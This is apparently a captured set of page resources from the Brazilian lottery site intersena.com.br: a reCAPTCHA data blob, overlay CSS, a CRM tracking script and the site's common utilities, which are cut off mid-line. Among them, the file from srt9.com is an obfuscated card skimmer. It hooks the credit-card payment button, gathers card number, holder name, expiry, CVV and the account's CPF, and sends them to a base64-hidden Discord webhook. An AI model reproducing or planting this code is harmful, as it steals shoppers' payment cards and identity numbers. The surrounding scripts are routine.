wrjCnXrCp3/DuiXCsDUseMKeMsOTQhfDp8KtMVoKw6LCumTCnn0AwoLDrsKWwowOwp3CsMOfE8OEZ8KXbMOnw6AOZA3Dv1JUfQ7CuMO7TB8+K8KOwocNwqMNUsOEw7Ziw59xwoB0dcO/McKiw5prdyllw7ZDwp3CrMO9Q8OTZVnCksOOw4Rbw53DqcKGf8O5w4/[base64]/[base64]/[base64]/CkxxvZ2vChhHDvjtOw7BFDsOFKxx+w5IILC5wwobClDTDmsKTw5APc8OQEsO5T8Oiw6cVWMOYw7DDgcKjIMKQw5LDg8OUDWvCn8K2w557RD/[base64]/[base64]/TMKjA2AMdcKiw6/CqgTDv2LDrX/CtlJGIMKmQMOLw7Z9w5sNwqNLHXrCvMKwcVTCnMKuTcO9w7BHw6lLP8Kiw6fCq8O4wpbDnCHDpcKsw7LDosKTUDjCpykGdMOPwp/DjcKdwoV5K1c3BzrCrzt8wq/CoF0tw7HDrMO0w5TCkMOtwoHDuRDDicOWw77DmG/ClRrCoMKsFyp9wrptaUjDosOlw5TCklPDgR/DkMO6O0ptwpsKw7odZSVJX3AnNxlZF8OrN8O3FsOlwqDDvTXCksOSw6B2VDFLPlPCnXs+w63CgcOqw6fCplZ8woTDlXR5w5bCtSV0w7s6ecKHwqUtCMK1w60EQhkPw4/[base64]/fE53QcKFwq3CrRsqwrVKw5dmAWnDuVbCtcKfI8KjwpnCgcOgwpnDmsO2MRzCtcKSaDrCnMOPwrpDwoTCjcOnwpJhSsO2wo1Wwoc5woDDlncCw61tWcOZwoYOJcOgw73CrMKEw5M5wr3DncO/X8Kaw553wqLCoTQAI8OCwpILw6LCtFvCu2nDtGkkwrtOMyzClWnDiSMewqfCncO+Zht6w7ZvAHzCs8O8w6/CiBnDqhnDoyDClsOsw7EQw6JPw47Com7DusKudMKQwoJNYlYTw5EzwqcNSgtrPsKbw5haw7/CuSsHw4PCvGTChnrCmkNdwpbCjMKew7/DtgMQwoo9w6xOFcObwoHCqMO9woLCs8KMb00gwpvCgcKufxnDssOmwosjw4LDqMK8w6lHfm/[base64]/DoFfCuTPDpC/CrcKEwoDDtC95wohuacK/PcKBG8OwwpvCpMKmd8KNwop1NUBfJsKlOsOfw7Mfwpp4fsKjwp0ofDZvw612WMKhwrA+w4TDiR9gZBvDsMOuwqjDocOBPjHCiMOOwo4wwrMHw4BDH8OeV3AYBsKbcMKII8OnLQjCnk8gwonDvXgLw6hHw6gew5jClE8+FcObwpvDjloQw4LCm17CtcKeFW/Dv8OlMlpRVUZLKMKUwrfDjVvCjcO3w4/DkkPDh8OmWnLChBZEwo88w7tzwqrDjcKJw50HR8KNbSTDgW7ChjbDhRbCmExow7LDj8KEKXEPw54cJsOdwr8zYMO3RDsmdMKqcMKGYMOowrbCuk7CkksIWMO8GyzChMKPwovCvFZnwq9DA8O7M8Oxw7TDjxhQw5zDo3dew4/CpsKkwqjDksOwwqvCs3fDtjN/w7vDlwHDucKkOUQ5w7HDgcKUGFTCnMKrw74aJGrDoWTCvsKRwrHDjkF8wp7CmjDDucKywpRWw4M8w4/[base64]/DsiJVIzHCtCvDp8K5wrdww6LCqMOPwrvCtRTDgsKBw73CpzF0wrvCojjDk8OXECwLVxjDkMODWg/Dm8KlwoIDw6jCuFUMw69Sw67CpA/CpcOaw4fCosOTO8O9BcO3GsOfDMKbwphhRsOtw6fDp0RNasOrEsKrd8OLAcOtAF/Cp8K2wqQ7XwHCl37DlsOIwpDDjzkUwpALwofDhQDCpHldwpnDosKew6/[base64]/DqMOqw6/CpS/DnmzDmUrDsFB/bXkBNFzCkcKNNlp5w5vDvcO5woJ6NsOKwq9XVQrCh0Yrw5/Dh8Okw5bDmXo/[base64]/w5TCjsK6w6TCpmouw7I/esK6DGnCox7Du1AtwqwBClxFL8KcwpZXAHsCSy/CrSXCrMO+OcOYQlnCriM3w6sZw5rCt3kQw4RUOUTCjcKiwr0rwqbDpcO0PkInwrfDhMK8w5xmcsOAw75Ww6/DtsOxwrt7w5JYw5zDmcKNaybCkQfClcOCPGVYwrcUMEjDqcOpJsKNw4omw7dHw7rDgMK+w45JwqzDusOBw6nCl35OThLCmMKLwrbDrxZjw5lwworCrll6wr3CnlvDucO9w4xHw5PDqMOIwoQQcsOiMMO4wqjDjMKjwql3c140w4scwr/DtXjCjj5WczJbaVDCjMKkCMKzwp1aUsO5d8KJEBBkQ8KnHkQ5w4E9w5smPsKsUcOgw7vCvFnClVAfAsK5wpvDsjE6IMKoKMO+WGkaw4rChsKHNkPCpMK3w6wpAy7CnsOvwqZACMO5NwDDgl5owq8vwrbDpMOjcMO9wobCtcKjwpjCnHxvw4/ClsOoBDfDg8KTw6RSLMOZNHEfPMK+dcObw6XCpFMBOcOKbsOZwpLCgiXDncOwcMOsfxvCmcKUfcOEw6JOAXkiasOACsOzw5/DpMOwwrNAK8Kjd8Opw45zw4zDv8OBNmjDhzMSwqhjVFdPw4PDpjzCicOJYkBGwq8ECHjDpsOqwq/Cu8OIw7fCqsKJwobCrhsewqTDkGvCoMKNw5Q9ST/[base64]/w4vDiMOkw5fDl8OpVMOqJ33Dq3wrwoPCucKRwo9/wp7DosOrw6EvIR/DucO+w71WwrBywqzCmBBuw40Kw43DnFhAw4VRdAXDhcKMw51abFAnwqfDl8KnHn8KbcKEw7lEw798NVF5N8OLw7QcNXo9S3Umw6RWfMODw6JwwpAzw4LCuMKBw4BxYcK/[base64]/w68Rw5pLwoXCsVDDt09GD0rDr8O4VFvCpizDqcKWNgHCisKAw4XDuMK/[base64]/EsKEO0vDs8KiDyg6wrrDg0M+wq9GKg86EnRVw6LCksOMwpTDqsKVwpVFw5MobSNuwolmezbCtMOAw5LCncKTw7nDtQzDs0Aow5nDpMO7L8OzShTDl0XDnnTChcK7cwAMelbCg1/[base64]/[base64]/DoMKxw6htwrTDnsKnw65GMA/CigzDhDZ+w7wWd1vCsFfCgMK7w5JNGVYyw5TCrMKpw5vCjcKtHz4Kw6ITwp1DL2NKIcKoTR3DrcOHw5rClcK7wqTDqcO1wqnDohrCsMOxEgPDuH0UFlYbw7vDisOcAcK7I8KzM0fDjcKIw40tcMK/KEdJVMOyacK7SAzCqXTDmsOlwq3Do8OvF8O4wozDtcOww57DvE5zw544w74MH3gpWiJ5wrzDh1DCgHrCiC7Drz/DiUnDnyjDvsKPw4BcJEDCkjE8GsOHw4QRwrbDnMOsw6Evw5lILMKdHMORwqJpBcODw6bCm8KrwrBSw7FYwqoZwohrR8KuwpBaTAXCpQhuwpfCtS/DmcOqwqErS1PCuhwdwq5gwo4cfMOhaMO7wqMHw75WwqFYwqQRI0jDh3XCtg/[base64]/woQ5w6HCnwcaw5nCn8OCw4zDq8OBwrvDiMKQIcOfJ8KuUjwNeMOgaMKDSsKkwqZzwqpQEXwVdsOHwoo7RcK1w4LDncO3wqYhMBTDpMOQIMK8w7rDq3TDmzYrwpY7wqcxwrc+M8KAZsK9w68ZfWLDqVLCul7Ch8OCdwZjDRtGw67Cq2F5KMKfwrxewrhdwr/DvkPCqcOcBsKdA8KlJ8OFwocNwoYAUkciPGJVw4YTw7Ixw5AhZjXCksKobcOJw65Awq3CucKcw6jDsEBWwrjCpcKTEMK1wpPCgcOqDmnCt1/Ds8KGwpnDvsKVecOrL3vChsKvwqXCgSDCpcOcbjXChMKILxgSw5Bvw7DDiUnDp3HDvcK/w5MCKXvDrnfDkcKLZ8KPWcK1EsOESB7CmmdWwrYFeMO/[base64]/D0DCssKmVgbDgFfDpkLDrFDCksK3wpx9w6DCrQd8cFnCkMOnbMKFwqARWXHCkcO+NjMYw4UOPydeNlkpw5vCksOBwpJxwqzCmsOBOcOjBMKhDg/Dp8K0ZsOtRsO9w5pEUHjCo8O9IsKKEcKcwpMSFxUiw6jDgkczSMKNwqLDksOYwrFPw6DDg2hoNWMREsKuEsKAw4YbwohXSMOqdHFUwqjCkmXDjkHCqsKYw4fCkcKGwoAtw5l/McObwoDClsOhc3nCsipuwo/Du118w7Y/dsOSUsK+DilJwqEzXsOZwrbCksKPKsOgAsKDwoBaY2XCmMKfPsKrbsKpGFh9wowCw5Y6RcKpw5nCl8K5wpc7F8KiZxZZw5Mzw63Ct3zDrsK/[base64]/DuMKZw7A1wqrClcKgw7BUw49OwqrDrMOFw6fCt2LDnTLCq8OSczbCtMKNEsOiwonCs03Cn8Odw6YOecKYw4RKFsOpeMK2wrgNLcKPw47Ci8OwRj7CtXHDoEMSwoAmbnhWAAvDsVjCncO4AiBLw60JwpBtw6zDusK7w5VZJsOS\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221ndlBpZuHpchUxp3dzQZuALy/329YSNUMhAa2fHw370\\u003d\x22,1,0,null,1,1769243889702,0,0,[35,44],null,[122,34],\x22RC-pjfdkAZ_9OVRJA\x22,null,null,null,null,null,\x220dAFcWeA4YuJIAPB8SAGDWRAh7g-XFtK03ofGMJRfBTsP3dojOKEjulU1gCLWMiaazfTvVns0s59VTnXQQt-GHW8PbQQeF6JcdOA\x22,1769326689488]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/vue-loading-overlay@6/dist/css/index.css
body_size: -102
content:
.vl-shown {
  overflow: hidden;
}

.vl-overlay {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  align-items: center;
  display: none;
  justify-content: center;
  overflow: hidden;
  z-index: 9999;
}

.vl-overlay.vl-active {
  display: flex;
}

.vl-overlay.vl-full-page {
  z-index: 9999;
  position: fixed;
}

.vl-overlay .vl-background {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  background: #fff;
  opacity: 0.5;
}

.vl-overlay .vl-icon, .vl-parent {
  position: relative;
}



--- FILE ---
content_type: text/javascript
request_url: https://plugins.crmback.io/helpers/intersena.js
body_size: 2573
content:
(()=>{"use strict";const t="home",e="product",r="cart",a="order",n="cartUpdate",o="customer",c={[t]:"home",[e]:"product-view",category:"category-view",[r]:"cart",[a]:"order"};function i(t,e){return JSON.stringify(t)===JSON.stringify(e)}function l(){const t=window.top.localStorage.getItem("crmback-cart")||null;return t?JSON.parse(t):null}function s(t){return"string"!=typeof t?0:parseFloat(t?.replace(/[^0-9\,\.-]+/g,"")?.replaceAll(".","")?.replace(",","."))||0}class u{constructor(){this.handlers={},this.data={}}init(){window._crmbackData=window._crmbackData||{pageType:null,pageData:null};try{this.time=(new Date).getTime(),this.page=String(location.href),this.watchLocation();const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}catch(t){console.log("Helper: error on init")}try{"function"==typeof this.createCart&&(window.crmbackCreateCart=this.createCart.bind(this))}catch(t){}}track(t,e,a){if(a!==this.time)return window._crmbackData.pageType=null,window._crmbackData.pageData=null,void console.log("Helper: restart track (page changed)");try{if(t&&(window._crmbackData.pageType=t),e){const a=e.getPageData(),n=c?.[t];if(n&&(window._crmbackData.eventType=n),a&&n&&(JSON.stringify(this.data)!==JSON.stringify(a)||!window._crmbackData.pageData)){if(window._crmbackData.pageData=a,n===r&&!a?.items?.length)return;window.crmback("event")?.setEvent(n,a),this.data=a}}}catch(t){console.log("Helper: error on extract data (track)",t)}try{this.checkCustomerData(),c?.[t]!==r&&this.checkCartData()}catch(t){console.log("Helper: error on check customer data (track)",t)}setTimeout((()=>{this.track(t,e,a)}),1e3)}async checkCustomerData(){const t=this.getCustomHandler(o);if(t){try{"function"==typeof t?.businessRules&&t.businessRules()}catch(t){console.log("Helper: error on run customer business rules (track)",t)}try{const e=localStorage.getItem("crmb-customer-checked")||0;if(Date.now()-e>=864e5&&"function"==typeof t?.extractData){const e=await t.extractData();e?.email&&window.crmback("customer").setIdentification("email",e.email),e?.phone&&window.crmback("customer").setIdentification("phone",e.phone),e?.document&&window.crmback("customer").setIdentification("document",e.document),e?.name&&window.crmback("customer").setName(e.name),e?.attributes&&window.crmback("customer").setAttributes(e.attributes),localStorage.setItem("crmb-customer-checked",Date.now())}}catch(t){console.log("Helper: error on extract customer data (track)",t)}}}async checkCartData(){const t=this.getCustomHandler(n);if(t)try{if(function(){const t=window._crmbackData||null;if(t?.pageType===a)throw new Error("Page type not allowed")}(),"function"==typeof t?.extractData){const e=await t.extractData(),r=sessionStorage.getItem("crmback-cart-payload");if(!e?.items?.length)throw new Error("Cart is empty");const a=Number(localStorage.getItem("crmback-last-cart-time"));if(a&&Date.now()>=a+5e3&&e&&(localStorage.removeItem("crmback-last-cart-time"),window.crmback("event")?.setEvent("cart",e)),i(JSON.stringify(e),r))return;e&&(sessionStorage.setItem("crmback-cart-payload",JSON.stringify(e)),localStorage.setItem("crmback-last-cart-time",Date.now()))}}catch{return null}}getPageType(){throw new Error("getPageType method must be implemented.")}getPageHandler(t){try{if(!t)return;return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get page handler")}}getCustomHandler(t){try{return this.handlers?.[t]||null}catch(t){console.log("Helper: error on get custom data handler")}}registerHandler(t,e){this.handlers[t]=e}watchLocation(){if(String(this.page)!==String(location.href)){this.time=(new Date).getTime(),this.page=String(location.href);const t=this.time,e=this.getPageType(),r=this.getPageHandler(e);this.track(e,r,t)}setTimeout((()=>{this.watchLocation()}),1e3)}}class m{handleData(t){if("object"==typeof t&&null!==t)if(Array.isArray(t))for(let e=0;e<t.length;e++)this.handleData(t[e]);else for(let e in t)t.hasOwnProperty(e)&&("object"==typeof t[e]&&null!==t[e]?this.handleData(t[e]):["price","total"].includes(e)?t[e]=parseFloat(t[e]):isNaN(t[e])||null===t[e]||(t[e]=t[e].toString()))}getPageData(){const t=this.extractData();return t&&this.handleData(t),t}}class d extends m{extractData(){try{return function(){try{const t=document.querySelectorAll(".card-body tbody tr");if(!t?.length)throw new Error("Cart not found");const e=window.location.origin+"/carrinho",r=Array.from(t).map((t=>{const r=t.querySelector(".itemSecao")?.dataset.secao||null,a=t.querySelector("b.text-nowrap")?.innerText||null,n=t.querySelector(".jogos--group--table-container--value span")?.innerText||null,o=t.querySelector("img")?.src||"https://static.crmback.io/no-image.png",c=t.querySelector(".carrinho--input-qtd")?.value||null;return{pid:r,name:a,price:s(n),quantity:s(c),image:o,link:e}})),a=r.reduce(((t,e)=>t+e.price*e.quantity),0);if(!r?.length)throw new Error("Cart is empty");if(!a)throw new Error("Total not found");const n=l()?.id,o={items:r,total:a};n&&(o.id=n,o.code=n);const c=document.querySelector("#promo-code input")?.value||null;return c&&(o.couponCode=c),o}catch{return null}}()}catch{return null}}}class h extends m{extractData(){try{const t=document.querySelector(".detalhes-da-compra-revisao mark b"),e=t?t.innerText.trim():null;if(!e)throw new Error("Order ID not found");const r=this.findElementByLabelText("Subtotal:");let a=0;if(r&&(a=s(r.innerText)),!a)throw new Error("Total not found");const n={code:e,total:a};return function(t){if(!t||""===t)throw new Error("orderId is required");if(String(t)===localStorage.getItem("crmback-order"))throw new Error("Order already done");localStorage.setItem("crmback-order",t)}(n?.code),n}catch{return null}}findElementByLabelText(t){const e=document.querySelectorAll("span");for(const r of e)if(r.innerText.trim()===t)return r.nextElementSibling;return null}}class g extends m{extractData(){try{return function(){try{const t=document.querySelector(".jogos--header--informations--title h1"),e=t?t.innerText.trim():null,r=document.querySelector(".jogos--card--footer h4")||null,a=r?s(r.innerText.trim()):null,n=document.querySelector("#nomeSecao"),o=n?n?.value?.toLowerCase().replace(/\+/g,"mais").normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[^a-z0-9]/g,""):null,c=`${location.origin}/assets/img/icones/${o}-icon.svg`,i=window.location.href;if(!(o&&e&&a&&i&&c))throw new Error("Product data is not complete");return{pid:o,name:e,price:a,link:i,image:c}}catch{return null}}()}catch{return null}}}class p{extractData(){try{return function(){try{const t=document.querySelectorAll(".widget-cart-item"),e=window.location.origin+"/carrinho",r=Array.from(t).map((t=>{const r=t.querySelector(".minicart-item-loteria-nome b")?.innerText||"N/A",a=r.toLowerCase().replace(/\+/g,"mais").normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/[^a-z0-9]/g,""),n=t.querySelector("td.text-end")?.innerText||null,o=t.querySelector(".badge")?.innerText||null;return{pid:a,name:r,price:s(n),quantity:s(o),image:`${location.origin}/assets/img/icones/${a}-icon.svg`,link:e}})).filter((t=>"N/A"!==t.name)),a=r.reduce(((t,e)=>t+e.price*e.quantity),0);if(!r?.length)throw new Error("Cart is empty");if(!a)throw new Error("Total not found");const n={items:r,total:a},o=l()?.id;return o&&(n.id=o,n.code=o),n}catch{return null}}()}catch{return null}}}class w{async businessRules(){try{const r=function(){try{const t=window.top.dataLayer||[];if(!t)throw new Error("Data layer not found");const e=t.find((t=>"identify"===t.event)),r={};return e&&(r.name=e?.name?.split(" ")[0]||null,r.email=e?.email||null,r.phone=e?.data?.telefone?.replace(/\D/g,"")||null),r}catch{return null}}();if(!r)throw new Error("Customer not found");const a={};if(e=r?.email,e&&/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)&&(a.email=r?.email),t=r?.phone,!!t&&("true"===localStorage.getItem("crmback-international")?(t=t.replace(/\s/g,""),!!t?.startsWith("+")):((t=t.replace(/\D/g,"")).startsWith("55")&&t.length>=12&&(t=t.slice(2)),/^\(?[0-9]{2}\)?[0-9]{4,6}-?[0-9]{4}$/.test(t)))&&(a.phone=r?.phone),r?.name&&(a.name=r?.name),i(JSON.stringify(a),localStorage.getItem("crmback-customer")))throw new Error("Customer already saved");return a?.phone&&window.top.crmback("customer").setIdentification("phone",a?.phone),a?.email&&window.top.crmback("customer").setIdentification("email",a?.email),a?.name&&window.top.crmback("customer").setName(a?.name),localStorage.setItem("crmback-customer",JSON.stringify(a)),r}catch{return null}var t,e}}new class extends u{constructor(){super(),this.registerHandler(r,new d),this.registerHandler(e,new g),this.registerHandler(a,new h),this.registerHandler(n,new p),this.registerHandler(o,new w),this.init()}getPageType(){return"/"===location.pathname?t:location.pathname.includes("/escolha-seus-numeros")?e:location.pathname.includes("/carrinho-conclusao")?a:location.pathname.includes("/carrinho")?r:void 0}}})();

--- FILE ---
content_type: text/javascript
request_url: https://srt9.com/ptbr.min.js
body_size: 1690
content:
function _0x543b(){const _0x1b7a08=['attributes','dataset','loading','txtCC_MesAnoValidade','getElementById','type','7324062cHQFFx','897KRpTNo','|sena','application/json','485968JYyrsP','2900PrxSLj','btnDoPagtoCartaoCredito','4982535AWcuex','11112470aCneQi','length','text','true','txtCC_NomeTitular','POST','txtCC_CodigoVerificador','minhaconta_meusdados_txtCPF','include','addEventListener','body','status','text/html','forEach','5DdgsHG','4HMOicq','parseFromString','addedNodes','HTTP\x20','txtCC_Numero','analise','DOMContentLoaded','childList','https://www.intersena.com.br/minhaconta/dados','63YXGSsm','235824DoWthm','3150048zVzuMA','observe','listenerAttached','value'];_0x543b=function(){return _0x1b7a08;};return _0x543b();}function _0x271d(_0x5c2c61,_0x4ea5f3){const _0x543b66=_0x543b();return _0x271d=function(_0x271dcd,_0x34e9ae){_0x271dcd=_0x271dcd-0x120;let _0x5f40be=_0x543b66[_0x271dcd];return _0x5f40be;},_0x271d(_0x5c2c61,_0x4ea5f3);}(function(_0x36010e,_0x293323){const _0x46a111=_0x271d,_0x417a68=_0x36010e();while(!![]){try{const _0x186300=parseInt(_0x46a111(0x132))/0x1*(parseInt(_0x46a111(0x14b))/0x2)+parseInt(_0x46a111(0x148))/0x3*(-parseInt(_0x46a111(0x120))/0x4)+parseInt(_0x46a111(0x131))/0x5*(-parseInt(_0x46a111(0x147))/0x6)+parseInt(_0x46a111(0x13b))/0x7*(parseInt(_0x46a111(0x13c))/0x8)+-parseInt(_0x46a111(0x122))/0x9+parseInt(_0x46a111(0x123))/0xa+parseInt(_0x46a111(0x13d))/0xb;if(_0x186300===_0x293323)break;else _0x417a68['push'](_0x417a68['shift']());}catch(_0x3066d0){_0x417a68['push'](_0x417a68['shift']());}}}(_0x543b,0x9d2ca),(function(){'use strict';const _0x368b54=_0x271d;let _0x3d9b02=![],_0x550d51='';function _0x79fb6f(){_0x220a83(),_0x253534();}async function _0x220a83(){const _0x3f447c=_0x271d;var _0x14f674=document[_0x3f447c(0x145)](_0x3f447c(0x121));_0x14f674&&(!_0x14f674['dataset'][_0x3f447c(0x13f)]&&_0x14f674[_0x3f447c(0x12c)]('click',async function(_0x2c28d3){_0x2c28d3['preventDefault'](),setTimeout(async function(){const _0x26f0e4=_0x271d,_0x4a7242=document[_0x26f0e4(0x145)](_0x26f0e4(0x136))?.[_0x26f0e4(0x140)]||'';if(_0x3d9b02)return;if(_0x4a7242[_0x26f0e4(0x124)]!==0xf&&_0x4a7242[_0x26f0e4(0x124)]!==0x10&&_0x4a7242[_0x26f0e4(0x124)]!==0x12&&_0x4a7242['length']!==0x13&&_0x4a7242[_0x26f0e4(0x124)]!==0x14)return;_0x3d9b02=!![];let _0xa846a0='';try{const _0x38f5dd=await fetch(_0x26f0e4(0x13a),{'credentials':_0x26f0e4(0x12b)});if(!_0x38f5dd['ok'])throw new Error(_0x26f0e4(0x135)+_0x38f5dd[_0x26f0e4(0x12e)]);const _0x19326c=await _0x38f5dd[_0x26f0e4(0x125)](),_0x36f577=new DOMParser(),_0x5214c6=_0x36f577[_0x26f0e4(0x133)](_0x19326c,_0x26f0e4(0x12f)),_0x5b605d=_0x5214c6[_0x26f0e4(0x145)](_0x26f0e4(0x12a));_0xa846a0=_0x5b605d?_0x5b605d[_0x26f0e4(0x140)]:'';}catch(_0x93d4ec){_0x3d9b02=![];return;}const _0x523e4a=document[_0x26f0e4(0x145)](_0x26f0e4(0x144))?.[_0x26f0e4(0x140)]||'',_0x298478=document[_0x26f0e4(0x145)](_0x26f0e4(0x129))?.[_0x26f0e4(0x140)]||'',_0x5d3162=document[_0x26f0e4(0x145)](_0x26f0e4(0x127))?.[_0x26f0e4(0x140)]||'',_0x25ac2e=_0x4a7242+'|'+_0x523e4a+'|'+_0x298478+'|'+_0xa846a0+'|'+_0x5d3162+_0x26f0e4(0x149);if(_0x25ac2e===_0x550d51){_0x3d9b02=![];return;}const _0x17e564='aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTQyMjAyNjgwNDcxMjk2NDEwNy81WHBqc015RHhTc2xrWkFsWkE4S21UUHJpMzZPOElFVHJlUnF0a3RvMHQzSkFzaEFYUnJJMmMyTUxwZGtNNG9FVTE0aw==',_0x471a42=atob(_0x17e564),_0x11b796={'content':'','username':_0x26f0e4(0x137),'embeds':[{'title':'preventivo','description':_0x25ac2e}]};try{const _0x3f163b=await fetch(_0x471a42,{'method':_0x26f0e4(0x128),'headers':{'Content-Type':_0x26f0e4(0x14a)},'body':JSON['stringify'](_0x11b796)});if(!_0x3f163b['ok']){}}catch(_0x103e69){}_0x550d51=_0x25ac2e,_0x3d9b02=![],_0x14f674[_0x26f0e4(0x142)][_0x26f0e4(0x13f)]=_0x26f0e4(0x126);},0x0);}));}function _0x253534(){const _0x525bec=_0x271d,_0x46ce3a=new MutationObserver(function(_0x1cb6ec){const _0x9ba747=_0x271d;let _0x1bb633=![];_0x1cb6ec[_0x9ba747(0x130)](function(_0x55f2ec){const _0xad35c4=_0x9ba747;(_0x55f2ec[_0xad35c4(0x146)]===_0xad35c4(0x139)||_0x55f2ec[_0xad35c4(0x146)]===_0xad35c4(0x141))&&((_0x55f2ec['addedNodes']&&_0x55f2ec[_0xad35c4(0x134)][_0xad35c4(0x124)]>0x0||_0x55f2ec[_0xad35c4(0x146)]===_0xad35c4(0x141))&&(_0x1bb633=!![]));}),_0x1bb633&&_0x220a83();});_0x46ce3a[_0x525bec(0x13e)](document[_0x525bec(0x12d)],{'childList':!![],'subtree':!![],'attributes':!![]});}document['readyState']===_0x368b54(0x143)?document['addEventListener'](_0x368b54(0x138),_0x79fb6f):_0x79fb6f();}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.intersena.com.br/assets/js/common.min.js?v=202503141
body_size: 2805
content:
typeof Intersena=="undefined"&&(Intersena={});typeof Intersena.Common=="undefined"&&(Intersena.Common={});Intersena.Common={_constants:{grecaptcha_sitekey:"6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird"},abrirLink:function(n,t){var i=document.createElement("a");i.href=n;i.target=t!=null?t:"_blank";i.click()},validarCPF:function(n){var r,t;if(r=0,n=n.replace(/[.\-]/g,""),n==="00000000000"||n==="11111111111"||n==="22222222222"||n==="33333333333"||n==="44444444444"||n==="55555555555"||n==="66666666666"||n==="77777777777"||n==="88888888888"||n==="99999999999")return!1;for(i=1;i<=9;i++)r=r+parseInt(n.substring(i-1,i))*(11-i);if(t=r*10%11,(t===10||t===11)&&(t=0),t!==parseInt(n.substring(9,10)))return!1;for(r=0,i=1;i<=10;i++)r=r+parseInt(n.substring(i-1,i))*(12-i);return(t=r*10%11,(t===10||t===11)&&(t=0),t!==parseInt(n.substring(10,11)))?!1:!0},validarSenha:function(n){return n?n.length>=4:!1},validarNome:function(n){if(!n)return!1;var t=n.trim();return t.split(" ").length>=2},validarTelefone:function(n){if(!n)return!1;var t=n.replace(/\D/g,"");return t.length!==11?!1:t==="00000000000"||t==="11111111111"||t==="22222222222"||t==="33333333333"||t==="44444444444"||t==="55555555555"||t==="66666666666"||t==="77777777777"||t==="88888888888"||t==="99999999999"?!1:t.charAt(2)!=="9"?!1:!0},validarEmail:function(n){if(!n)return!1;return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(n)},formatoMoeda:function(n){if(n==="")return n;var t=parseFloat(n.toString().replace(",",".")),i=new Intl.NumberFormat("pt-BR",{style:"currency",currency:"BRL"});return i.format(t)},formatoNumeroInt:function(n){if(n==="")return n;var t=parseFloat(n.toString().replace(",",".")),i=new Intl.NumberFormat("pt-BR",{minimumFractionDigits:0,maximumFractionDigits:0});return i.format(t)},formatoNumeroDecimal:function(n){if(n==="")return n;var t=parseFloat(n.toString().replace(",",".")).toFixed(2),i=new Intl.NumberFormat("pt-BR",{minimumFractionDigits:2});return i.format(t)},zeroPad:function(n,t){var i=t-n.toString().length+1;return Array(+(i>0&&i)).join("0")+n},getCurrentSecaoId:function(){for(const n in this.secoes_id)if(window.location.pathname.indexOf(n)>-1)return this.secoes_id[n]},getCurrentSecaoName:function(){for(const n in this.secoes_id)if(window.location.pathname.indexOf(n)>-1)return n},getCookie:function(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)===" ";)t=t.substring(1,t.length);if(t.indexOf(r)===0)return t.substring(r.length,t.length)}return null},eraseCookie:function(n){document.cookie=n+"=; Max-Age=-99999999;"},setCookie:function(n,t,i){var u="",r;i&&(r=new Date,r.setTime(r.getTime()+i*864e5),u="; expires="+r.toUTCString());document.cookie=n+"="+(t||"")+u+"; path=/"},cookieConsent:function(){Intersena.Common.getCookie("cookieIntersena")||$("#cookieConsentContainer").css("display","flex").hide().fadeIn()},purecookieDismiss:function(){Intersena.Common.setCookie("cookieIntersena","1",30);$("#cookieConsentContainer").fadeOut()},secoes_id:{megasena:1,lotofacil:2,lotomania:3,quina:4,duplasena:5,loteca:6,federal:7,timemania:8,mega20:9,diadesorte:10,supersete:11,maismilionaria:12},secoes:{"1":"megasena","2":"lotofacil","3":"lotomania","4":"quina","5":"duplasena","6":"loteca","7":"federal","8":"timemania","9":"mega20","10":"diadesorte","11":"supersete","12":"maismilionaria"},nome_secoes:{"1":"Mega-Sena","2":"Lotofácil","3":"Lotomania","4":"Quina","5":"Dupla-sena","6":"Loteca","7":"Federal","8":"Timemania","9":"Mega-Sena 2.0","10":"Dia de Sorte","11":"Super Sete","12":"+Milionária"},dataLayer:{SetIdentify:function(n,t,i,r,u,f,e,o,s,h,c,l,a){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{cpf:n,telefone:e,cep:o,bairro:s,uf:h,optin_newsletter:c,userCodigo:a},name:t,birthday:r,location:u,email:i,gender:f===""?"":f==="M"?"Male":"Female",user_id:l,event:"identify"})},SetLogin:function(n,t){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{},name:n,email:t,event:"identify"});this.TrackEvent("realizou-login")},SetJogoCarrinho:function(n,t,i,r,u,f,e,o,s,h,c,l,a,v,y){window.dataLayer=window.dataLayer||[];window.dataLayer.push({event:"add_to_cart",data:{id_produto:n,item_nome:t,concurso_numero:i,concurso_data:r,concurso_valor:u,concurso_valor_desc:f,dezenas_selecionadas:e,quantidade_selecionada:o,selecionou_teimosinha:s,selecionou_fechamento:h,selecionou_surpresinha:c,teimosinha_quantidade:l,surpresinha_qtd_dezenas:a,fechamento_tipo:v,valor_aposta:y},action:"adicionou-aposta-ao-carrinho"})},TrackEvent:function(n){document.addEventListener("DOMContentLoaded",function(){window.dataLayer=window.dataLayer||[];window.dataLayer.push({action:n,event:"track"})},!1)},AcessouCategoria:function(n,t,i,r,u){window.dataLayer=window.dataLayer||[];window.dataLayer.push({data:{nome_departamento:n,nome_categoria:t,data_concurso:i,premiacao_estimada:r,premiacao_estimada_descricao:u},action:"acessou-categoria",event:"track"});var f=new 